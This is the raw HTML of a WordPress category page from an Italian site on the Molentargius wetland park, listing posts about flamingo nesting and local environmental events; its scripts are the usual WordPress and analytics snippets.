

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.apmolentargius.it/category/azioni/
body_size: 39782
content:
<!DOCTYPE html>
<!--[if lte IE 8]><div class="browsehappy-container">
        <div class="browsehappy-container"><p class="browsehappy"><strong>Attenzione!</strong> Stai usando un browser <strong>obsoleto</strong>. <a href="http://browsehappy.com/">Aggiornalo subito</a> per migliorare la tua esperienza navigazione e visitare questo sito.</p>
      </div>
<!--<![endif]-->
<html class="no-js" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=8">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Azioni | AP Molentargius</title>
		<link rel="icon" href="http://www.apmolentargius.it/wp-content/uploads/2015/09/fav1.png" type="image/x-icon" />
<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="http://www.apmolentargius.it/wp-content/themes/sociallyviral/images/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta itemprop="name" content="AP Molentargius" />
    <meta itemprop="url" content="http://www.apmolentargius.it" />
    	<link rel="pingback" href="http://www.apmolentargius.it/xmlrpc.php" />
	<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel="alternate" type="application/rss+xml" title="AP Molentargius &raquo; Feed" href="http://www.apmolentargius.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="AP Molentargius &raquo; Feed dei commenti" href="http://www.apmolentargius.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AP Molentargius &raquo; Azioni Feed della categoria" href="http://www.apmolentargius.it/category/azioni/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.apmolentargius.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='simple_tooltips_style-css'  href='http://www.apmolentargius.it/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flowplayer-css-css'  href='http://www.apmolentargius.it/wp-content/plugins/easy-video-player/lib/skin/skin.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='http://www.apmolentargius.it/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Tabs-css'  href='http://www.apmolentargius.it/wp-content/plugins/tabbed/Style/Tabs-Rich-Web-Widget.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.apmolentargius.it/wp-content/plugins/tabbed/Style/richwebicons.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-slider-css-css'  href='http://www.apmolentargius.it/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=12.8' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css'  href='http://www.apmolentargius.it/wp-content/plugins/wp-shortcode/css/tipsy.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mts_wpshortcodes-css'  href='http://www.apmolentargius.it/wp-content/plugins/wp-shortcode/css/wp-shortcode.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://www.apmolentargius.it/wp-content/themes/sociallyviral/style.css?ver=4.3.1' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body, .sidebar.c-4-12, #commentform textarea, input#author, input#email, input#url {background-color:#ffffff; }
		body {background-image: url( http://www.apmolentargius.it/wp-content/themes/sociallyviral/images/nobg.png );}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover { background: #0067ce; }
		.single_post a, .widget .textwidget a, #logo a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .related-posts a:hover, .title a:hover, .comm, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, span.author-posts a:hover { color:#0067ce; }	
			nav a#pull, .mts-subscribe input[type='submit'], #move-to-top:hover, #navigation ul .current-menu-item a, .pagination a, #tabber ul.tabs li a.selected, .tagcloud a:hover, #navigation ul .sfHover a, .primary-navigation, #navigation ul ul, .single_post .thecategory, .single-prev-next a:hover, #commentform input#submit:hover, .contactform #submit:hover, .latestPost .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, .post-label, .widget .review-total-only, #wpmm-megamenu .review-total-only { background-color:#0067ce; color: #fff!important; }
        a:hover, .copyrights a:hover, .latestPost .title a:hover, span.author-posts a, .single_post .post-info a:hover { color: #00a9fe; }
        #searchform .fa-search, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a , #commentform input#submit, .contactform #submit, .tagcloud a { background: #00a9fe; color: #fff; }
        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover { border-color: #00a9fe; }
		
		
		
		
		
		
			
</style>
<link rel='stylesheet' id='fontawesome-css'  href='http://www.apmolentargius.it/wp-content/themes/sociallyviral/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.apmolentargius.it/wp-content/themes/sociallyviral/css/responsive.css?ver=4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/easy-video-player/lib/flowplayer.min.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/underscore.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"http:\/\/www.apmolentargius.it\/wp-admin\/admin-ajax.php","nonce":"232d02ae48"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-puff.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object = {"ajaxurl":"http:\/\/www.apmolentargius.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/tabbed/Scripts/Tabs-Rich-Web-Widget.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=12.8'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=12.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/themes/sociallyviral/js/customscript.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/wp-shortcode/js/jquery.tipsy.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/wp-shortcode/js/wp-shortcode.js?ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.apmolentargius.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.apmolentargius.it/wp-includes/wlwmanifest.xml" /> 
<!--Theme by MyThemeShop.com-->
<!-- This content is generated with the Easy Video Player plugin v1.1.8 - http://noorsplugin.com/wordpress-video-plugin/ --><script>flowplayer.conf.embed = false;flowplayer.conf.keyboard = false;</script><!-- Easy Video Player plugin --><!-- <meta name="NextGEN" version="2.1.31" /> -->
<!--[if IE 7]>
<link rel="stylesheet" href="http://www.apmolentargius.it/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type="text/css">
#logo a { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 44px; color: #33bcf2; }
.primary-navigation li, .primary-navigation li a { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #555555;line-height: 36px; }
.single-title { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 25px; color: #555555;line-height: 53px; }
body { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #707070; }
.widget .widget-title { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 16px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #707070; }
.footer-widgets { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 20px; color: #555555; }
</style>


	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-83372928-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel='stylesheet' id='ewic-frontend-css-css'  href='http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/css/frontend.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ewic-bxslider-css-css'  href='http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/css/bxslider/jquery.bxslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ewic-prettyphoto-css-css'  href='http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/css/prettyphoto/css/prettyPhoto.css?ver=4.3.1' type='text/css' media='all' />
</head>
<body id ="blog" class="archive category category-azioni category-30 main" itemscope itemtype="http://schema.org/WebPage">       
	<div class="main-container">
		<header class="main-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																					  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="http://www.apmolentargius.it"><img src="http://www.apmolentargius.it/wp-content/uploads/2015/09/logo1.png" alt="AP Molentargius"></a>
									</h2><!-- END #logo -->
																		</div>
					
											<div class="header-search"><form method="get" id="searchform" class="search-form" action="http://www.apmolentargius.it" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Cerca"  autocomplete="off" />
		<input id="search-image" class="sbutton" type="submit" value="" />
		<i class="fa fa-search"></i>
	</fieldset>
</form></div>
					
											<div class="header-social">
					        					            					                <a href="#" class="header-facebook" style="background: #375593"><span id="" class="fa fa-facebook"></span></a>
					            					        					            					                <a href="#" class="header-twitter" style="background: #0eb6f6"><span id="" class="fa fa-twitter"></span></a>
					            					        					    </div>
					
																		<div class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
													<nav id="navigation" class="clearfix">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
			        						        				<ul id="menu-mainmenu" class="menu clearfix"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.apmolentargius.it/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.apmolentargius.it/category/news/">News</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/galleria/">Galleria</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Educazione Ambientale</a>
<ul class="sub-menu">
	<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/ceadovesitrova/">Dove siamo</a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/documentazione-attivita-didattica/">Documentazione Attività Didattica</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/scuola/">Attività di educazione ambientale</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/escursioni/">Escursioni</a></li>
	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/laboratori-didattici/">Laboratori Didattici</a></li>
	<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/i-progetti-del-ceas-molentargius/">I Progetti del CEAS Molentargius</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/mappa-dei-ceas-sardegna/">Mappa dei CEAS Sardegna</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Centro di Documentazione Multimediale</a>
<ul class="sub-menu">
	<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/dove-si-trova/">Dove siamo</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/centro-multimediale/">Centro Di Documentazione Multimediale Sulle Zone Umide</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/ricerca-scientifica/">Ricerca scientifica</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.apmolentargius.it/pubblicazioni/">Pubblicazioni</a>
	<ul class="sub-menu">
		<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/recensioni/">Recensioni</a></li>
	</ul>
</li>
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/tesi-di-laurea/">Tesi di laurea</a></li>
	<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/premi-tesi-molentargius/">Premi tesi Molentargius</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Schede Tematiche</a>
<ul class="sub-menu">
	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/il-fenicottero-rosa/">Fenicottero: Biologia</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/riproduzione-e-distribuzione/">Fenicottero: Riproduzione e distribuzione</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/il-fenicottero-rosa-curiosita/">Il fenicottero rosa: curiosità</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/inanellamento/">Inanellamento</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/studi-sul-molentargius/">Studi sul Molentargius</a></li>
	<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/origine-del-poetto/">Poetto: Origine</a></li>
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/ripascimento-poetto/">Poetto: Ripascimento</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/normative-ambientali/">Normative ambientali</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Zome Umide</a>
<ul class="sub-menu">
	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/presentazione/">Presentazione</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/aspetti-geomorfologici/">Aspetti geomorfologici</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/materiali-e-metodi-di-ricerca/">Metodi di ricerca</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/mappa-e-galleria-foto/">Schede Zone Umide RAMSAR e Rete Natura 2000</a></li>
</ul>
</li>
</ul>			        						        		</nav>
			        	</div>
						<div class="clear" id="catcher"></div>
			        
				</div><!--#header-->
			</div><!--.container-->        
		</header><div id="page">
<article class="article">
	<div id="content_box">
		<h1 class="postsby title entry-title">
							<span>Azioni</span>
					</h1>
							<article class="latestPost excerpt first" itemscope itemtype="http://schema.org/BlogPosting">
				<a href="http://www.apmolentargius.it/domenica-6-aprile-2025-avvistamento-da-monte-urpinu/" title="Domenica 6 Aprile 2025 Avvistamento da Monte Urpinu!" rel="nofollow" id="featured-thumbnail">
	                <div class="featured-thumbnail"><img width="370" height="297" src="http://www.apmolentargius.it/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-04-at-08.42.50-370x297.jpeg" class="attachment-featured wp-post-image" alt="WhatsApp Image 2025-04-04 at 08.42.50" title="" /></div>	                	                	            </a>
	            <header>
					<h2 class="title front-view-title"><a href="http://www.apmolentargius.it/domenica-6-aprile-2025-avvistamento-da-monte-urpinu/" title="Domenica 6 Aprile 2025 Avvistamento da Monte Urpinu!">Domenica 6 Aprile 2025 Avvistamento da Monte Urpinu!</a></h2>
									</header>
	        </article><!--.post excerpt-->
							<article class="latestPost excerpt" itemscope itemtype="http://schema.org/BlogPosting">
				<a href="http://www.apmolentargius.it/anche-nel-2025-si-ripete-lo-spettacolo-della-nidificazione-a-molentargius/" title="Anche nel 2025 si ripete lo spettacolo della nidificazione a Molentargius!" rel="nofollow" id="featured-thumbnail">
	                <div class="featured-thumbnail"><img width="370" height="297" src="http://www.apmolentargius.it/wp-content/uploads/2025/04/Fenicotteri-Molentargius-29-3-2025_0011pc1R-Nidificazione-Cavalieri-Foto-Filippo-Melis--370x297.jpg" class="attachment-featured" alt="Fenicotteri Molentargius 29 3 2025_0011pc1R Nidificazione + Cavalieri ( Foto Filippo Melis )" title="" /></div>	                	                	            </a>
	            <header>
					<h2 class="title front-view-title"><a href="http://www.apmolentargius.it/anche-nel-2025-si-ripete-lo-spettacolo-della-nidificazione-a-molentargius/" title="Anche nel 2025 si ripete lo spettacolo della nidificazione a Molentargius!">Anche nel 2025 si ripete lo spettacolo della nidificazione a Molentargius!</a></h2>
									</header>
	        </article><!--.post excerpt-->
							<article class="latestPost excerpt last" itemscope itemtype="http://schema.org/BlogPosting">
				<a href="http://www.apmolentargius.it/la-natura-nella-citta-sostenibile-molentargius-e-santa-gilla-terzo-incontro-l8-maggio-nel-polo-bibliotecario-falzarego35/" title="La Natura nella Città Sostenibile: Molentargius e Santa Gilla – Terzo incontro l&#8217;8 Maggio nel Polo Bibliotecario Falzarego35!" rel="nofollow" id="featured-thumbnail">
	                <div class="featured-thumbnail"><img width="370" height="297" src="http://www.apmolentargius.it/wp-content/uploads/2024/05/8-maggio-6-370x297.png" class="attachment-featured wp-post-image" alt="8 maggio (6)" title="" /></div>	                	                	            </a>
	            <header>
					<h2 class="title front-view-title"><a href="http://www.apmolentargius.it/la-natura-nella-citta-sostenibile-molentargius-e-santa-gilla-terzo-incontro-l8-maggio-nel-polo-bibliotecario-falzarego35/" title="La Natura nella Città Sostenibile: Molentargius e Santa Gilla – Terzo incontro l&#8217;8 Maggio nel Polo Bibliotecario Falzarego35!">La Natura nella Città Sostenibile: Molentargius e Santa Gilla – Terzo incontro l&#8217;8 Maggio nel Polo Bibliotecario Falzarego35!</a></h2>
									</header>
	        </article><!--.post excerpt-->
							<article class="latestPost excerpt first" itemscope itemtype="http://schema.org/BlogPosting">
				<a href="http://www.apmolentargius.it/inaugurazione-progetto-da-uno-a-mille/" title="Inaugurazione Progetto &#8220;Da Uno a Mille&#8221;" rel="nofollow" id="featured-thumbnail">
	                <div class="featured-thumbnail"><img width="370" height="297" src="http://www.apmolentargius.it/wp-content/uploads/2023/06/IMG_2323-370x297.jpg" class="attachment-featured wp-post-image" alt="IMG_2323" title="" /></div>	                	                	            </a>
	            <header>
					<h2 class="title front-view-title"><a href="http://www.apmolentargius.it/inaugurazione-progetto-da-uno-a-mille/" title="Inaugurazione Progetto &#8220;Da Uno a Mille&#8221;">Inaugurazione Progetto &#8220;Da Uno a Mille&#8221;</a></h2>
									</header>
	        </article><!--.post excerpt-->
							<article class="latestPost excerpt" itemscope itemtype="http://schema.org/BlogPosting">
				<a href="http://www.apmolentargius.it/nidificazione-2023-prosegue-la-cova-delle-uova/" title="Nidificazione 2023 &#8211; Prosegue la cova delle uova!" rel="nofollow" id="featured-thumbnail">
	                <div class="featured-thumbnail"><img width="370" height="297" src="http://www.apmolentargius.it/wp-content/uploads/2023/05/Fenicotteri-Garzaia-Molentargius-11-5-2023_0044pc3R-uovo-370x297.jpg" class="attachment-featured wp-post-image" alt="Fenicotteri Garzaia Molentargius 11 5 2023_0044pc3R uovo" title="" /></div>	                	                	            </a>
	            <header>
					<h2 class="title front-view-title"><a href="http://www.apmolentargius.it/nidificazione-2023-prosegue-la-cova-delle-uova/" title="Nidificazione 2023 &#8211; Prosegue la cova delle uova!">Nidificazione 2023 &#8211; Prosegue la cova delle uova!</a></h2>
									</header>
	        </article><!--.post excerpt-->
		
		<!--Start Pagination-->
        			<div class="pagination pagination-previous-next">
				<ul>
					<li class="nav-previous"><a href="http://www.apmolentargius.it/category/azioni/page/2/" rel="nofollow"><i class="fa fa-angle-left"></i> Precedenti</a></li>
					<li class="nav-next"></li>
				</ul>
			</div>
				<!--End Pagination-->
	</div>
    </article>
    	<aside class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="sidebars" class="g">
			<div class="sidebar">
				<ul class="sidebar_list">
